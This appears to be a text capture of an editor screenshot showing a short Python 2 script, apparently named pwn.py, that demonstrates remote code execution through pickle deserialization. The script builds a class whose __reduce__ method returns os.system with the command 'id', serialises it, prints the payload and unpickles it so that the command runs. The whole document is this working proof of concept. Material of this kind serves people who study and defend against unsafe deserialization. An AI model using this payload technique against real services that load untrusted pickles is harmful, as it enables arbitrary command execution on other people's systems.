 Linux Cheat Sheet.md notes.md test.py × pwn.py
1 import cPickle
2
3 class PickleRCE(object):
4     def __reduce__(self):
5         import os
6         return (os.system,("id",))
7
8 payload = cPickle.dumps(PickleRCE()) + "homer"
9
10 print "[*] Payload: %s" % payload.replace("\n", "\\n")
11 print "[*] Executing payload..\n"
12
13 cPickle.loads(payload)
14